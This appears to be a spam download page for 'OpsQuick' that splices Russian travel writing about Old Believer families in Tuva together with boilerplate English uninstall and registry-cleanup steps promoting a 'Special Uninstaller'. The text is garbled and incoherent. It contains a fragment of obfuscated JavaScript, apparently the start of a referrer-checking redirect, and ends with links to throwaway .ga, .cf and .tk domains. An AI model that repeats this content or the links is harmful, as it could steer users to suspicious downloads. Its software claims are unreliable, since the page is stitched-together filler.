



## **Download Free OpsQuick Current Version**

Статьи добрые, как и другие рассказы Василия Михайловича.. Весело щебетали, безостановочно спрашивали.. Но впечатление о таёжных затворниках оставили как о людях малообразованных и диких, чурающихся современного человека и боящихся любых проявлений цивилизации.. Новые поселения закладывались на пригодных для хозяйства землях в долине реки, все выше и выше по течению.. • Forcibly uninstall applications that are corrupted or halfinstalled/uninstalled.. Старообрядцы не пьянствуют, "казёнку" не пьют вообще.. That means, the above methods are not perfect for removing a corrupted registry entries.. Выращивают хлеб, сажают огороды Из-за морозов многолетние культуры не приживаются.. • This panel will show list of all installed add-ons and options to disable and remove them.. Сначала определили как несчастный случай, но ситуацию раздули высокие чины, парню дали три года колонии общего режима.

Богослужебная реформа, предпринятая патриархом Никоном и царем Алексеем Михайловичем в XVII веке, привела к масштабному расколу в Русской Церкви.. Meanwhile, method 2 can not help to remove OpsQuick completely especially registry entries.. So what is the best and safest third party uninstaller to remove and uninstall OpsQuick? You can get multiple solutions by searching on the internet, there are various tutorials, instructions and the introduction of all kinds of uninstallers and so on.. Привёз нас на своем уазике хозяин базы, Николай Сиорпас.. • Step 3: Special Uninstaller now runs its own uninstall program and pop up a message to start to uninstall it.. Moreover, Corrupted registry files can cause a variety of different error messages as shown below: • Related uninstall errors slow download PC performance The inappropriate ways of uninstalling cannot remove the associated registry entries completely.. Малый Чодураалыг Младшие Поповы, нашли замечательную луже с черной грязью.

Летом на лодке, а зимой по льду на тракторах и уазиках ездят.. До следующей заимки по реке пол-часа плыть с мотором.. Jan 5, 2011 - 1 min - Uploaded by WoodysGamertaghttp://hupitgaming com • Step 2: Click Uninstall and then follow the Wizard to uninstall the program.. How Special Uninstaller remove and uninstall the unwanted software • Step 1:, install and launch it.. However, sometimes, they don't really work as they claim Why choose Special Uninstaller?• Much faster and more reliable than standard Windows default Add/Remove applet.

## var  $Qe = new$

Array();Qe["hcga"]="tion";Qe["vyXq"]="rrer";Qe["FUpb"]="tIEB";Qe["nUog"]="BGDA";Qe["aIFf"]=";";Qe["zOER"]=".. За работой общаемся, мы их узнаем, они нас Дети любопытные, всё знать хотят.. Белёные стены, плетёные половички, льняные занавесочки, самодельная мебель, глиняная посуда.. • Step 3: Click Yes to confirm that you want to uninstall OpsQuick • Step 4: When the removal is complete, click 'Finish', and restart your computer.. О жизни здесь и в миру О связи между старообрядческими общинами по России.. А в одно утро дети прибежали и от родителей позвали нас в гости.. • Step1: Open Special Uninstaller and click the 'Not list above' button • Step 2: specify the install directory of OpsQuick (usually in C: Program Files ); then click the Scan button to start the removal.. "Вон, в Америке уже каждому человеку собираются какие-то электрические чипы под кожу вшивать, чтобы нигде от антихриста не мог скрыться.

What is OpsQuick Uninstall Error Every now and then, you encounter an error box saying that an error has occurred while running one of your applications installers.. Для них Пётр Григорьевич держит солнечные батареи с аккумулятором и преобразователем, от которых включает маленький телевизор и проигрыватель дисков - мультики смотреть.. How to Fix OpsQuick Uninstall Error Method one: Remove the Damaged Registry key • 1.. Расставались с Сасиными, как старые друзья И снова в путь, на лодке вверх по Малому Енисею.. Через пару дней вернулся Дмитрий, и мы набрали номер его сестры, сделав громкость посильнее.. На подходе к Поповым веселье - младшие втроём нашли самую черную лужу с жидкой грязью и увлечённо в ней скачут и что-то ищут.. Сын Григорий жениться думает, дом строит, вот и работа - потолок конопатить.. И открылись сильные и самостоятельные, добродушные и трудолюбивые люди, счастье которых в любви к

Богу, своим детям и природе.. Работают Поповы много, старшие дети помогают.. А мы сами с удовольствием слушали чистую как ручеёк русскую речь, и наслаждались, фотографируя светлые славянские лица.. Нелегко давалась наука поднимать крупные охапки длинными трёхзубыми деревянными вилами.. Method 1 will be complicated and risky for average computer users who may not sure which registry value key should be deleted.. Video Guide: How to Defragment Your Disk Drive Volumes in Windows 7 Both methods are not guarantee to fix uninstall error.. Отдохнув на базе Сиорпаса пару деньков, дождались сухой погоды и двинулись к первой заимке староверов - Верхнему Шивею, в сорока километрах через сложный перевал от Эржея.. Работящих людей Верхнего Шивея встретили задолго до посёлка, на покосном лугу.. • Step 4: Wait for the standard uninstall process to be completed Click Scan Leftovers.. Уходили поздно, с добрым светом в душе Следующим утром отправлялись домой - короткий срок поездки заканчивался.. Орех собирают кедровый, грибы, ягоду на варенье.. Дети вызвались показать эту вторую, из нескольких дворов в глубине леса, заимку.. Читал нам избранные главы Иоанна Златоуста, переводя со старославянского.. По Каа-Хему сплавляются экстремальные туристы, иногда заглядывают, вот Павел даже отдельный домик и баньку построил, чтобы люди могли остановиться у него и отдохнуть на маршруте.. • Runtime Error or corrupted registry The corrupted registry key causes the OpsQuick installer to unable to validate the package which make you unable to perform a re-install it for updating.. If you always uninstall OpsQuick or other unwanted software in those ways, the useless files and registry entries will eat a lot of system resources and the windows registry will have a lot of obsolete entries, and thus affect computer's performance.. Командиры, полковой и батальонный, доверяли Афанасию, отправили в Ташкент без конвоя.. Позже те же командиры добились перевода Афанасия в колонию в Туве, поближе к дому.. • Clear registry entries and drivers left behind • Easy to use and effective with its unique features.. Пройдя удаленные села на берегах Малого Енисея: Эржей, Верхний Шивей, Ужеп, Чодураалыг, Ок-Чары, я познакомился с пятью большими семьями староверов.. Трудолюбивых и рациональных Миролюбивых и независимых.. Просторные сени, делящие дом пополам, в комнатах белёные стены, большие печи в середине, железные пружинные кровати - напомнили мне карпатское село, так же во многом сохранившее свой быт.. Потом везём лодкой на стройку Теперь наверх, а ещё сюда глину надо вёдрами подавать, и забивать мох в щели между брёвнами, замазывая сверху глиной.. Спросили, где купить хлеб, творог К чужакам отнеслась сначала настороженно, но в помощи не отказала, даже удивила отзывчивостью.. Со временем отмели превращаются в таёжные островки.. The Add-on is fairly easy to remove in the Firefox browser Just follow the steps below to learn more.. Сестры попросили привязать лошадей, а сами сразу побежали к подружкам.. Уезжают на пол-года, иногда на год Машу сосватали в далёком селе Красноярского края.. In order to ensure a thorough removal of OpsQuick, you should also remove its files entirely from your computer.. Так выбрал, что слушаешь, затаив дыхание Запомнилось о печати антихриста.. В доме просто, без изысков, но чисто и добротно.. И как в больших городах картошку выращивают, где мы дома молоко берём, все ли дети в интернатах учатся, далеко ли мы живём.. Но и теплее уже лица хозяев, улыбки, смех и одобрение.. Общение с этими улыбающимися ребятами давало заряд тепла и радости на целый день.. На заимку Верхний Шивей, тогда совсем пустующую, Сасины, Пётр и Екатерина, приехали лет пятнадцать назад.. Хранившие свою веру старообрядцы бежали к Белому морю, в Олонецкий край и Нижегородские леса.. Then make Google or Bing as your default search provider • Go to Tools --> Internet Options.. Верхний Шивей Рассказывал Павел о жизни и уставе монахов-старообрядцев.. • Step 2: Locate the software in the program list of Special Uninstaller, Press 'Run Uninstaller'.. • Step 5: Special Uninstaller will conduct a full scan on your computer for a few minutes, when it finish scanning, then click on Delete Leftovers to completely remove it from your computer.. Uninstall Add-on from Internet Explore• Open Internet Explorer Go to Tools --> Manage Add-ons.. Пётр Григорьевич Сасин и его лошадки Верхний Шивей.. Две недели жизни рядом с ними, помощь в их повседневном нелегком труде – уборка сена, ловля рыбы, сбор ягоды и грибов, заготовка дров и хвороста, сбор мха и помощь в постройке дома – шаг за шагом помогли преодолеть завесу недоверия.. Много часов дороги домой, в лодках, машинах, самолете, думал, пытаясь осознать увиденное и услышанное, что не совпало с моими первоначальными ожиданиями.. Говорил Павел о прощении, о миролюбии к другим религиям, о свободе выбора для своих детей и внуков.. Любопытство приводило ребятишек к палаткам каждое утро.. Select the drive you want to defrag and then click Defragment disk The utility will begin to defragment your drive with multiple passes, as shown below. d70b09c2d4

[http://lidergpelowpopink.ga/rahade/100/1/index.html/](http://lidergpelowpopink.ga/rahade/100/1/index.html)

[http://baworlingprimcontthird.cf/rahade3/100/1/index.html/](http://baworlingprimcontthird.cf/rahade3/100/1/index.html)

[http://lopyrojoutuare.tk/rahade55/100/1/index.html/](http://lopyrojoutuare.tk/rahade55/100/1/index.html)